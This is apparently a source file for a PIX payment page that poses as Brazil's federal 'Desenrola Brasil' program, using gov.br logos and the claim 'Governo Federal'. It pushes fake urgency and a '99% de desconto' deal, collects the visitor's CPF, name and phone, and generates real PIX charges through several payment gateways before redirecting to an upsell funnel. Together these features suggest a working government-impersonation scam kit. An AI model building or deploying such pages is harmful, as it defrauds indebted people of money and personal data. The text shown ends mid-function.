
==== 9345488724234/pagamento/index.html @ 153d1d06 "Deploy site raiz institucional e estrutura da slug" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no">
  <link rel="icon" type="image/png" sizes="96x96" href="../icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="../icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../icons8-brasil-windows-11-color-16.png">
  <title>Pagamento PIX — Desenrola Brasil</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <script src="../assets/js/tracking.js"></script>
  <script src="../config.js"></script>
</head>
<body>
  <div class="header">
    <img src="../assets/img/iconegov.png" alt="gov.br">
    <span class="header-badge">Cliente</span>
  </div>

  <div class="container">
    <div class="urgency">
      <span class="icon">⏰</span>
      <span>Oferta válida somente hoje! Realize o pagamento para limpar seu nome.</span>
    </div>

    <div class="info-card">
      <div class="titulo">Resumo do Acordo</div>
      <div class="info-row">
        <span class="info-label">Beneficiário</span>
        <span class="info-value" id="acordo-nome">Cliente</span>
      </div>
      <div class="info-row">
        <span class="info-label">CPF</span>
        <span class="info-value" id="acordo-cpf">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Código do acordo</span>
        <span class="info-value" id="acordo-codigo">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Desconto</span>
        <span class="info-value destaque">99% de desconto</span>
      </div>
    </div>

    <div class="info-card" id="confirmacao-card">
      <div class="titulo">Confirme seus dados</div>
      <div class="info-row">
        <span class="info-label">Nome</span>
        <span class="info-value" id="conf-nome">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">CPF</span>
        <span class="info-value" id="conf-cpf">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Telefone (WhatsApp) <small style="color:#999;font-weight:400">(opcional)</small></span>
        <input type="tel" id="conf-phone" inputmode="numeric" placeholder="(11) 99999-9999" style="padding: 8px; border: 1px solid #ccc; border-radius: 4px; width: 100%; font-size: 14px;">
      </div>
      <button type="button" id="btn-confirmar" class="btn-confirmar">Confirmar dados e gerar PIX</button>
    </div>

    <div class="pix-card" id="pix-card" style="display: none;">
      <div class="valor-pix" id="valor-pix">—</div>
      <div class="valor-desc">Valor total do acordo</div>

      <div class="loading-wrap" id="loading-wrap">
        <div class="spinner"></div>
        <div class="loading-txt">Gerando seu PIX...</div>
      </div>

      <div class="qr-wrap" id="qr-wrap">
        <div class="instrucao">
          <ol>
            <li>Abra o app do seu banco</li>
            <li>Escolha a opção <strong>Pagar com PIX</strong></li>
            <li>Escaneie o código abaixo OU copie e cole o código</li>
          </ol>
        </div>

        <div class="qr-container">
          <canvas id="qr-img" width="280" height="280"></canvas>
          <div id="qr-loading" class="qr-loading">Gerando código...</div>
          <div id="qr-error" class="qr-error" style="display: none;">Erro ao gerar QR Code</div>
        </div>

        <div class="copy-wrap">
          <div class="copy-label">PIX Copia e Cola</div>
          <div class="copy-code" id="copy-code">—</div>
          <button class="btn-copy" id="btn-copy" onclick="copiarPix()">Copiar código PIX</button>
        </div>
        <div class="aguardando" id="aguardando">
          <div class="dot-blink"></div>
          Aguardando pagamento...
        </div>
        <div class="countdown-wrap" id="countdown-wrap">
          PIX expira em <span class="countdown-num" id="countdown-num">15:00</span>
        </div>

        <div class="success-screen" id="success-screen">
          <div class="success-icon">✅</div>
          <div class="success-title">Pagamento confirmado!</div>
          <div class="success-desc">
            Seu nome será limpo em até <strong>72 horas úteis.</strong><br>
            Guarde o código do acordo: <strong id="acordo-ok">—</strong>
          </div>
        </div>
        <div class="erro-screen" id="erro-screen">
          <div class="erro-icon">❌</div>
          <div class="erro-title">Pagamento não identificado</div>
          <div class="erro-desc">O PIX expirou. Clique abaixo para gerar um novo código.</div>
          <button class="btn-retry" onclick="location.reload()">Tentar novamente</button>
        </div>
      </div>
    </div>

    <div class="footer">
      <img src="../assets/img/iconegov.png" alt="gov.br"><br>
      Programa Desenrola Brasil — Governo Federal<br>
      Pagamento processado com segurança via PIX
    </div>
  </div>

  <script>
  /**
   * Lê cpf/nome/valor/acordo da URL ou sessionStorage.
   * Integração PIX real client-side: usa o gateway configurado em ../config.js
   * (GLOBAL_CONFIG.activeGateway) e as bases de API em API_BASES. Em produção,
   * as chamadas passam pelo proxy /api/<gateway>/* definido em _redirects.
   *
   * QR client-side: o gateway sempre devolve o string EMV (copyPaste). A partir
   * dele geramos o QR localmente via qrcode-generator (assets/js/qrcode.min.js).
   */
  function params() {
    var p = new URLSearchParams(window.location.search);
    var s = {};
    try { s = JSON.parse(sessionStorage.getItem('desenrola.pagamento') || '{}'); } catch (_) {}
    return {
      cpf:    p.get('cpf')    || s.cpf    || '',
      nome:   p.get('nome')   || s.nome   || 'Cliente',
      phone:  p.get('phone')  || s.phone  || '11988887777',
      email:  p.get('email')  || s.email  || 'cliente@desenrola.br',
      valor:  p.get('valor')  || s.valor  || 'R$ 68,92',
      acordo: p.get('acordo') || s.acordo || ''
    };
  }
  function formatCPF(cpf) {
    var d = String(cpf || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 3) return d;
    if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
    if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
    return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
  }

  var u = params();
  var CPF    = u.cpf;
  var NOME   = u.nome || 'Cliente';
  var PHONE  = u.phone || '11988887777';
  var EMAIL  = u.email || 'cliente@desenrola.br';
  var ACORDO = u.acordo;
  var VALOR_EXIBIDO = '';
  var PIX_AMOUNT_CENTS = 6892;  // fallback R$ 68,92; backend calcula do VALOR se precisar

  // Parse VALOR pra centavos. Aceita dois formatos vindos do funil:
  //  - "R$ 68,92" / "68.92" (chat, com separador decimal) → 6892
  //  - "4392" (upsells, já em centavos inteiros)          → 4392
  (function () {
    var raw = String(u.valor || '').trim();
    var m = raw.match(/(\d+)[,.](\d{2})(?!\d)/);
    if (m) {
      PIX_AMOUNT_CENTS = parseInt(m[1], 10) * 100 + parseInt(m[2], 10);
    } else {
      var digits = raw.replace(/\D/g, '');
      if (digits) PIX_AMOUNT_CENTS = parseInt(digits, 10);
    }
  })();

  // Mostrar info do acordo
  document.getElementById('acordo-nome').textContent   = NOME;
  document.getElementById('acordo-cpf').textContent    = formatCPF(CPF) || '—';
  document.getElementById('acordo-codigo').textContent = ACORDO || '—';

  var transactionId = null;
  var PIX_GATEWAY   = null;
  var pollingTimer  = null;
  var countdownTimer = null;
  var segundos = 15 * 60;

  /**
   * Gera QR visual no canvas a partir do string EMV (copyPaste).
   * Usa qrcode.js local ou CDN como fallback.
   */
  function loadScript(src) {
    return new Promise(function (resolve, reject) {
      var s = document.createElement('script');
      s.src = src; s.async = true;
      s.onload = resolve;
      s.onerror = function () { reject(new Error('failed to load ' + src)); };
      document.head.appendChild(s);
    });
  }

  function renderQrClientSide(canvasEl, text) {
    var qrLoading = document.getElementById('qr-loading');
    var qrError = document.getElementById('qr-error');

    qrLoading.style.display = 'block';
    qrError.style.display = 'none';

    // Tentar carregar bibliotéca local primeiro, depois CDN
    var localSrc = '../assets/js/qrcode.min.js?v=' + Date.now();
    var cdnSrc = 'https://cdnjs.cloudflare.com/ajax/libs/qrcode.js/1.5.3/qrcode.min.js';

    return loadScript(localSrc).catch(function () {
      // Se falhar local, tentar CDN
      console.log('Tentando carregar qrcode de CDN...');
      return loadScript(cdnSrc);
    }).then(function () {
      if (typeof QRCode === 'undefined' && typeof qrcode === 'undefined') {
        throw new Error('QRCode library not found');
      }

      // Limpar canvas
      var ctx = canvasEl.getContext('2d');
      ctx.clearRect(0, 0, canvasEl.width, canvasEl.height);

      // Renderizar QR Code
      if (typeof QRCode !== 'undefined') {
        // Usar qrcode.js do CDN (QRCode global)
        QRCode.toCanvas(canvasEl, text, {
          errorCorrectionLevel: 'H',
          type: 'image/png',
          quality: 0.95,
          margin: 1,
          width: 280,
          color: {
            dark: '#000000',
            light: '#ffffff'
          }
        }, function (error) {
          if (error) {
            console.error('Erro QRCode:', error);
            qrLoading.style.display = 'none';
            qrError.style.display = 'block';
            return;
          }
          qrLoading.style.display = 'none';
        });
      } else if (typeof qrcode === 'function') {
        // Usar qrcode.min.js local (função qrcode)
        try {
          var qr = qrcode(0, 'M');
          qr.addData(text);
          qr.make();
          var dataUrl = qr.createDataURL(4, 0);

          var img = new Image();
          img.onload = function () {
            ctx.drawImage(img, 0, 0, canvasEl.width, canvasEl.height);
            qrLoading.style.display = 'none';
          };
          img.onerror = function () {
            console.error('Erro ao carregar QR Code image');
            qrLoading.style.display = 'none';
            qrError.style.display = 'block';
          };
          img.src = dataUrl;
        } catch (e) {
          console.error('Erro ao renderizar QR:', e);
          qrLoading.style.display = 'none';
          qrError.style.display = 'block';
        }
      }
    }).catch(function (err) {
      console.error('Erro ao carregar QR Code library:', err);
      qrLoading.style.display = 'none';
      qrError.style.display = 'block';
    });
  }

  // ===== INTEGRAÇÃO PIX (multi-gateway via config.js) =====
  function btoa_utf8(str) { return btoa(unescape(encodeURIComponent(str))); }

  function extractTransactionId(data, gateway) {
    if (gateway === 'techbynet') return data?.data?.id || data?.id;
    if (gateway === 'ironpay') return data?.hash || data?.data?.hash || data?.id || data?.data?.id;
    if (gateway === 'activepay') return data?.data?.id || data?.id || data?.data?.secureId;
    if (gateway === 'unipay') return data?.data?.id || data?.id;
    if (gateway === 'paguex') return data?.data?.id || data?.Id || data?.id;
    if (gateway === 'moonfy') return data?.data?.id || data?.id;
    if (gateway === 'mangofy') return data?.data?.payment_code || data?.data?.id || data?.payment_code || data?.id;
    if (gateway === 'otimize') return data?.data?.id || data?.id;
    if (gateway === 'sigilopay') return data?.transactionId || data?.id;
    if (gateway === 'blackcat') return data?.data?.transactionId || data?.transactionId || data?.data?.id;
    return null;
  }

  // Título do item enviado ao gateway: usa product_name da URL (upsells informam),
  // senão o nome do produto em config.js, senão um padrão.
  var TX_TITLE = new URLSearchParams(window.location.search).get('product_name')
    || (typeof GLOBAL_CONFIG !== 'undefined' && GLOBAL_CONFIG.product && GLOBAL_CONFIG.product.name)
    || 'Taxa de Liberação';

  async function generatePixTechByNet(creds, customerData, amountCents) {
    const cleanCpf = (customerData.cpf || '').replace(/\D/g, '') || '11144477735';
    const cleanPhone = (customerData.phone || '').replace(/\D/g, '') || '11999999999';
    const payload = {
      amount: amountCents,
      paymentMethod: 'PIX',
      customer: {
        name: customerData.name || 'Cliente',
        email: customerData.email || 'cliente@email.com',
        phone: cleanPhone,
        document: {
          number: cleanCpf,
          type: 'CPF'
        },
        externalRef: 'cust-' + Date.now(),
        address: {
          street: 'Avenida Paulista',
          streetNumber: '123',
          complement: 'Apto 1',
          zipCode: '01000-000',
          neighborhood: 'Bela Vista',
          city: 'São Paulo',
          state: 'SP',
          country: 'BR'
        }
      },
      shipping: {
        fee: 0,
        address: {
          street: 'Avenida Paulista',
          streetNumber: '123',
          complement: 'Apto 1',
          zipCode: '01000-000',
          neighborhood: 'Bela Vista',
          city: 'São Paulo',
          state: 'SP',
          country: 'BR'
        }
      },
      items: [{
        title: TX_TITLE,
        unitPrice: amountCents,
        quantity: 1,
        tangible: false,
        externalRef: 'item-' + Date.now()
      }],
      pix: {
        expiresInDays: 1
      }
    };
    const res = await fetch(`${API_BASES.techbynet}/api/user/transactions`, {
      method: 'POST',
      headers: {
        'x-api-key': creds.api_key,
        'Content-Type': 'application/json',
        'Accept': 'application/json'
      },
      body: JSON.stringify(payload)
    });
    if (!res.ok) {
      const e = await res.json().catch(() => ({}));
      throw new Error(e.message || `Erro TechByNet: ${res.status}`);
    }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.data?.qrCode || data?.pix?.qrcode || data?.qrCode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixIronPay(creds, customerData, amountCents) {
    if (!creds.offer_hash || !creds.product_hash) throw new Error('IronPay requer Offer Hash e Product Hash.');
    const url = `${API_BASES.ironpay}/api/public/v1/transactions?api_token=${encodeURIComponent(creds.token)}`;
    const res = await fetch(url, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, offer_hash: creds.offer_hash, payment_method: 'pix', customer: { name: customerData.name, email: customerData.email, phone_number: customerData.phone, document: customerData.cpf, street_name: 'Rua Principal', number: '1', complement: '', neighborhood: 'Centro', city: 'São Paulo', state: 'SP', zip_code: '01001000' }, cart: [{ product_hash: creds.product_hash, title: TX_TITLE, cover: null, price: amountCents, quantity: 1, operation_type: 1, tangible: false }], expire_in_days: 1, transaction_origin: 'api' }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro IronPay: ${res.status}`); }
    const data = await res.json();
    return { pixCopyPaste: data?.pix?.pix_qr_code || data?.pix?.qrcode || data?.qrcode || null, qrCodeUrl: data?.pix?.pix_url || null, raw: data };
  }

  async function generatePixActivePay(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key);
    const res = await fetch(`${API_BASES.activepay}/v1/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro ActivePay: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixUniPay(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8('x:' + creds.secret_key);
    const res = await fetch(`${API_BASES.unipay}/api/user/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'PIX', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone.replace(/\D/g,''), document: { number: customerData.cpf.replace(/\D/g,''), type: 'CPF' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 }, traceable: true }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro UniPay: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixPagueX(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key);
    const res = await fetch(`${API_BASES.paguex}/v1/payment-transaction/create`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, payment_method: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unit_price: amountCents, quantity: 1, tangible: false, external_ref: 'checkout-pix' }], pix: { expires_in_days: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro PagueX: ${res.status}`); }
    const data = await res.json();
    return { pixCopyPaste: data?.data?.pix?.qr_code || data?.pix?.qr_code || null, qrCodeUrl: data?.data?.pix?.url || null, raw: data };
  }

  async function generatePixMoonfy(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key);
    const res = await fetch(`${API_BASES.moonfy}/v1/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro Moonfy: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixMangofy(creds, customerData, amountCents) {
    let clientIp = '0.0.0.0';
    try { const r = await fetch('https://api.ipify.org?format=json'); clientIp = (await r.json()).ip || '0.0.0.0'; } catch(e) {}
    const postbackUrl = creds.postback_url || (location.origin && location.origin.startsWith('http') ? location.origin + '/postback' : 'https://checkout.mangofy.com.br/postback');
    const res = await fetch(`${API_BASES.mangofy}/api/v1/payment`, { method: 'POST', headers: { 'Authorization': creds.api_key, 'Store-Code': creds.store_code, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ store_code: creds.store_code, payment_method: 'pix', payment_format: 'regular', installments: 1, payment_amount: amountCents, postback_url: postbackUrl, items: [{ title: TX_TITLE, unit_price: amountCents, quantity: 1, tangible: false, external_ref: 'checkout-pix' }], customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: customerData.cpf, ip: clientIp }, pix: { expires_in_days: 1 }, external_code: 'checkout-' + Date.now() }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro Mangofy: ${res.status}`); }
    const raw = await res.json();
    const data = raw.data || raw;
    const pix = data?.pix?.pix_qrcode_text || data?.pix?.qrcode_text || data?.pix_qrcode || data?.pix?.qrcode || data?.pix?.qr_code || data?.qr_code || null;
    return { pixCopyPaste: pix, qrCodeUrl: data?.pix_qr_url || null, raw };
  }

  async function generatePixOtimize(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.secret_key + ':x');
    const res = await fetch(`${API_BASES.otimize}/v1/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro Otimize: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.data?.pix?.qr_code || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixSigiloPay(creds, customerData, amountCents) {
    const res = await fetch(`${API_BASES.sigilopay}/gateway/pix/receive`, { method: 'POST', headers: { 'x-public-key': creds.public_key, 'x-secret-key': creds.secret_key, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ identifier: 'checkout-' + Date.now(), amount: amountCents / 100, client: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: customerData.cpf }, products: [{ id: 'prod-1', name: TX_TITLE, quantity: 1, price: amountCents / 100 }], callbackUrl: window.location.origin + '/api/webhook/sigilopay' }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro SigiloPay: ${res.status}`); }
    const data = await res.json();
    return { pixCopyPaste: data?.pix?.code || null, qrCodeUrl: data?.pix?.image || null, raw: data };
  }

  async function generatePixBlackCat(creds, customerData, amountCents) {
    const res = await fetch(`${API_BASES.blackcat}/sales/create-sale`, { method: 'POST', headers: { 'X-API-Key': creds.api_key, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, currency: 'BRL', paymentMethod: 'pix', items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false }], customer: { name: customerData.name, email: customerData.email, phone: customerData.phone.replace(/\D/g,''), document: { number: customerData.cpf.replace(/\D/g,''), type: 'cpf' } }, pix: { expiresInDays: 1 }, externalRef: 'checkout-' + Date.now() }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || e.error || `Erro BlackCat: ${res.status}`); }
    const data = await res.json();
    const pd = data?.data?.paymentData || data?.paymentData || {};
    const pix = pd.copyPaste || pd.qrCode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function gerarPixGateway(customerData, amountCents) {
    const config = typeof GLOBAL_CONFIG !== 'undefined' ? GLOBAL_CONFIG : null;
    if (!config || !config.activeGateway) throw new Error('Nenhum gateway configurado em config.js.');
    const gw = config.activeGateway;
    const creds = config.gateways[gw];
    if (!creds) throw new Error('Credenciais não encontradas para ' + gw);
    switch (gw) {
      case 'techbynet': return { ...(await generatePixTechByNet(creds, customerData, amountCents)), gateway: gw };
      case 'ironpay':   return { ...(await generatePixIronPay(creds, customerData, amountCents)),   gateway: gw };
      case 'activepay': return { ...(await generatePixActivePay(creds, customerData, amountCents)), gateway: gw };
      case 'unipay':    return { ...(await generatePixUniPay(creds, customerData, amountCents)),    gateway: gw };
      case 'paguex':    return { ...(await generatePixPagueX(creds, customerData, amountCents)),    gateway: gw };
      case 'moonfy':    return { ...(await generatePixMoonfy(creds, customerData, amountCents)),    gateway: gw };
      case 'mangofy':   return { ...(await generatePixMangofy(creds, customerData, amountCents)),   gateway: gw };
      case 'otimize':   return { ...(await generatePixOtimize(creds, customerData, amountCents)),   gateway: gw };
      case 'sigilopay': return { ...(await generatePixSigiloPay(creds, customerData, amountCents)), gateway: gw };
      case 'blackcat':  return { ...(await generatePixBlackCat(creds, customerData, amountCents)),  gateway: gw };
      default: throw new Error('Gateway desconhecido: ' + gw);
    }
  }

  async function checkPaymentStatus(txId, gateway) {
    const config = typeof GLOBAL_CONFIG !== 'undefined' ? GLOBAL_CONFIG : null;
    if (!config) return false;
    const creds = config.gateways[gateway];
    let res;
    try {
      switch (gateway) {
        case 'techbynet': res = await fetch(`${API_BASES.techbynet}/api/user/transactions/${txId}`, { headers: { 'x-api-key': creds.api_key, 'Accept': 'application/json' } }); break;
        case 'ironpay': res = await fetch(`${API_BASES.ironpay}/api/public/v1/transactions?api_token=${encodeURIComponent(creds.token)}&hash=${txId}`, { headers: { 'Accept': 'application/json' } }); break;
        case 'activepay': { const a = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key); res = await fetch(`${API_BASES.activepay}/v1/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'unipay': { const a = 'Basic ' + btoa_utf8('x:' + creds.secret_key); res = await fetch(`${API_BASES.unipay}/api/user/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'paguex': { const a = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key); res = await fetch(`${API_BASES.paguex}/v1/payment-transaction/info/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'moonfy': { const a = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key); res = await fetch(`${API_BASES.moonfy}/v1/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'mangofy': res = await fetch(`${API_BASES.mangofy}/api/v1/payment/${txId}`, { headers: { 'Authorization': creds.api_key, 'Store-Code': creds.store_code, 'Accept': 'application/json' } }); break;
        case 'otimize': { const a = 'Basic ' + btoa_utf8(creds.secret_key + ':x'); res = await fetch(`${API_BASES.otimize}/v1/transactions/${txId}`, { headers: { 'Authorization': a, 'Accept': 'application/json' } }); break; }
        case 'sigilopay': res = await fetch(`${API_BASES.sigilopay}/gateway/transactions?id=${txId}`, { headers: { 'x-public-key': creds.public_key, 'x-secret-key': creds.secret_key, 'Accept': 'application/json' } }); break;
        case 'blackcat': res = await fetch(`${API_BASES.blackcat}/sales/${txId}/status`, { headers: { 'X-API-Key': creds.api_key, 'Accept': 'application/json' } }); break;
        default: return false;
      }
      if (!res || !res.ok) return false;
      const data = await res.json();
      let s = '';
      if (gateway === 'ironpay') { const tx = (data?.data || []).find(t => t.hash === txId); s = String(tx?.payment_status || '').toLowerCase(); }
      else if (gateway === 'techbynet' || gateway === 'unipay') s = String(data?.data?.status || '').toLowerCase();
      else if (gateway === 'mangofy') s = String(data?.payment_status || data?.data?.payment_status || data?.status || '').toLowerCase();
      else s = String(data?.status || data?.data?.status || '').toLowerCase();
      return ['paid', 'approved', 'complete', 'completed'].includes(s);
    } catch(e) { return false; }
  }

  async function gerarPix() {
    try {
      var customerData = {
        name:  NOME || 'Cliente',
        email: EMAIL || 'cliente@email.com',
        phone: String(PHONE || '').replace(/\D/g, '') || '11912345678',
        cpf:   String(CPF || '').replace(/\D/g, '')
      };

      var result = await gerarPixGateway(customerData, PIX_AMOUNT_CENTS);
      PIX_GATEWAY   = result.gateway;
      transactionId = extractTransactionId(result.raw, result.gateway);

      var copyPaste = result.pixCopyPaste || '';
      if (!copyPaste) { mostrarErro('Não foi possível gerar o código PIX. Tente novamente.'); return; }

      VALOR_EXIBIDO = 'R$ ' + (PIX_AMOUNT_CENTS / 100).toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
      document.getElementById('valor-pix').textContent = VALOR_EXIBIDO;

      // Mostrar código PIX para copiar
      document.getElementById('copy-code').textContent = copyPaste;

      document.getElementById('loading-wrap').style.display = 'none';
      document.getElementById('qr-wrap').style.display = 'block';

      // ✅ GERAR QR CODE VISUALMENTE (a partir do EMV copia e cola)
      renderQrClientSide(document.getElementById('qr-img'), copyPaste).catch(function (err) {
        console.error('Erro ao renderizar QR Code:', err);
        // Continuar mesmo com erro de QR Code (o copia e cola já está disponível)
      });

      iniciarCountdown();
      pollingTimer = setInterval(verificarStatus, 5000);

      // Guarda pra refresh
      try {
        sessionStorage.setItem('desenrola.pagamento', JSON.stringify({
          cpf: CPF, nome: NOME, valor: VALOR_EXIBIDO, acordo: ACORDO, transactionId: transactionId, gateway: PIX_GATEWAY
        }));
      } catch (_) {}
    } catch (e) {
      console.error('Erro gerarPix:', e);
      mostrarErro(e && e.message ? e.message : 'Não foi possível conectar. Verifique sua conexão.');
    }
  }

  // Redireciona conforme o funil: usa ?next= (próximo upsell / etapa final);
  // sem next (pagamento principal) cai no padrão /upsell/1/. Repassa funil_ok + nome/cpf.
  function redirecionarAprovado(txId, gateway) {
    const urlParams = new URLSearchParams(window.location.search);
    const next = urlParams.get('next') || '/upsell/1/';
    const redirectUrl = new URL(next, window.location.origin);
    redirectUrl.searchParams.set('funil_ok', '1');
    const nome = urlParams.get('nome') || '';
    const cpf = urlParams.get('cpf') || '';
    if (nome) redirectUrl.searchParams.set('nome', nome);
    if (cpf) redirectUrl.searchParams.set('cpf', cpf);
    window.location.href = redirectUrl.toString();
  }

  async function verificarStatus() {
    if (!transactionId || !PIX_GATEWAY) return;
    try {
      var pago = await checkPaymentStatus(transactionId, PIX_GATEWAY);
      if (pago) {
        pararPolling();
        document.getElementById('acordo-ok').textContent = ACORDO || transactionId;
        document.getElementById('aguardando').style.display = 'none';
        document.getElementById('countdown-wrap').style.display = 'none';
        document.querySelector('.copy-wrap').style.display = 'none';
        document.querySelector('.qr-container').style.display = 'none';
        document.querySelector('.instrucao').style.display = 'none';
        document.getElementById('success-screen').style.display = 'block';
        // Mostra a confirmação por 2s e segue o funil conforme ?next=
        setTimeout(function () {
          redirecionarAprovado(transactionId, PIX_GATEWAY);
        }, 2000);
      }
    } catch (e) {
      console.error('Erro verificarStatus:', e);
    }
  }

  function pararPolling() {
    if (pollingTimer) clearInterval(pollingTimer);
    if (countdownTimer) clearInterval(countdownTimer);
  }

  function iniciarCountdown() {
    var el = document.getElementById('countdown-num');
    countdownTimer = setInterval(function () {
      segundos--;
      if (segundos <= 0) { pararPolling(); mostrarErroPix(); return; }
      var m = String(Math.floor(segundos / 60)).padStart(2, '0');
      var s = String(segundos % 60).padStart(2, '0');
      el.textContent = m + ':' + s;
      el.classList.toggle('urgente', segundos < 120);
    }, 1000);
  }

  function mostrarErroPix() {
    document.getElementById('aguardando').style.display = 'none';
    document.getElementById('countdown-wrap').style.display = 'none';
    document.querySelector('.copy-wrap').style.display = 'none';
    document.getElementById('qr-img').style.display = 'none';
    document.querySelector('.instrucao').style.display = 'none';
    document.getElementById('erro-screen').style.display = 'block';
  }

  function mostrarErro(msg) {
    document.getElementById('loading-wrap').innerHTML =
      '<div style="color:#DC2626;font-size:14px;padding:10px 0">' + msg +
      '<br><br><button onclick="location.reload()" class="btn-retry" style="margin-top:8px">Tentar novamente</button></div>';
  }

  function copiarPix() {
    var code = document.getElementById('copy-code').textContent;
    var done = function () {
      var btn = document.getElementById('btn-copy');
      btn.textContent = '✔ Código copiado!';
      btn.classList.add('copiado');
      setTimeout(function () {
        btn.textContent = 'Copiar código PIX';
        btn.classList.remove('copiado');
      }, 3000);
    };
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(code).then(done).catch(function () {
        // Fallback
        var ta = document.createElement('textarea');
        ta.value = code; ta.style.position = 'fixed'; ta.style.opacity = '0';
        document.body.appendChild(ta); ta.select();
        try { document.execCommand('copy'); } catch (_) {}
        ta.remove();
        done();
      });
    } else {
      var ta = document.createElement('textarea');
